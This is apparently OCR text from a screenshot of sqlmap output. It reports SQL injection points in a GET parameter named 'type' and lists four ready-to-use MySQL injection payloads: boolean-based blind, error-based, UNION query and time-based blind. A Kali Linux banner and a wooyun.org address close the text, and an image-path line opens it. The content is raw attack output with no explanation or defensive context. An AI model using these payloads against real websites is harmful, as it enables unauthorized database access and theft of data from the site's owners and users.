 [19:17:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=4% AND 4425=4425 AND '%='
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: type=4% AND (SELECT 2922 FROM(SELECT COUNT(*),CONCAT(0x717a746171,
(SELECT (CASE WHEN (2922=2922) THEN 1 ELSE 0 END)),0x716f736c71,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%='
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: type=4% UNION ALL SELECT CONCAT(0x717a746171,0x6c6a556f444e7a57776
f,0x716f736c71),NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: type=4% AND SLEEP(5) AND '%='
---
KALI LINUX
The quieter you become, the more you are able to hear.
www.wooyun.org